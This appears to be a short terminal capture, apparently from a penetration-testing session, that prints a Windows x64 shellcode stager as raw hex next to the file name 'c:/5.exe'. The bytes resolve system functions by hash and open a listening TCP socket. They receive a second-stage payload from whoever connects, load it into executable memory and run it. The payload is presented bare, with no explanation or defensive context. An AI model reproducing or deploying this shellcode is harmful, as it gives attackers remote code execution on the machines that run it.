 c:/5.exe
fc4881e4f0ffffffe8cc00000041514150524831d265488b526051488b521856488b5220480fb74a4a488b72504d31c94831c0ac3c617c022c2041c1c90d410
1c1e2ed52488b522041518b423c4801d0668178180b020f85720000008b80880000004885c074674801d0448b40204901d08b481850e35648ffc94d31c9
418b34884801d64831c041c1c90dac4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b048841584801d04
1585e595a41584159415a4883ec204152ffe05841595a488b12e94bffffff5d49be7773325f3332000041564989e64881eca00100004989e54831c0505049c7
c402001a0a41544989e44c89f141ba4c772607ffd54c89ea68010100005941ba29806b00ffd56a025950504d31c94d31c048ffc04889c241baea0fdfe0ffd548
89c76a1041584c89e24889f941bac2db3767ffd54831d24889f941bab7e938ffffd54d31c04831d24889f941ba74ec3be1ffd54889f94889c741ba756e4d61ff
d54881c4b00200004883ec104889e24d31c96a0441584889f941ba02d9c85fffd54883c4205e89f66a404159680010000041584889f24831c941ba58a453e
5ffd54889c34989c74d31c94989f04889da4889f941ba02d9c85fffd54801c34829c64885f675e141ffe7586a005949c7c2f0b5a256ffd5
root@xiaodi:~#